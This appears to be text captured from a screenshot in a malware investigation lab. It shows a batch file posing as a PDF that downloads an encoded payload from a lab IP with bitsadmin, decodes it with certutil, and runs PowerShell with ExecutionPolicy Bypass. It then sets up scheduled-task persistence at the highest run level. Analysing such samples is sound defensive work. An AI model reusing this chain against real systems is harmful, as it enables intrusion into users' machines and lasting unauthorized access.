 cmd.exe - "SANS SEC401.pdf .cmd"
c:\cases\SpottedInTheWild>REM "No worries mate. You just got hacked"
c:\cases\SpottedInTheWild>cd C:\Windows\Temp
C:\Windows\Temp>bitsadmin /transfer Nothing /download /priority normal http://172.18.35.10:8000/amanwhogetsnorest.jpg C:
\Windows\Temp\amanwhogetsnorest.jpg
C:\Windows\Temp>certutil -decode amanwhogetsnorest.jpg normal.zip  1>nul
C:\Windows\Temp>echo Get-ChildItem -Path "C:\Windows\Temp" -Filter *.zip | Expand-Archive -DestinationPath "C:\Windows\T
emp" -Force  1>C:\Windows\Temp\z.ps1
C:\Windows\Temp>cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1"
C:\Windows\Temp>schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST
New Process Detected
PROCESS: schtasks [4620]
FILE: C:\Windows\System32\schtasks.exe
schtasks  /create /sc minute /mo 3 /tn
"whoisthebaba" /tr C:\Windows\Temp\run.bat
/RL HIGHEST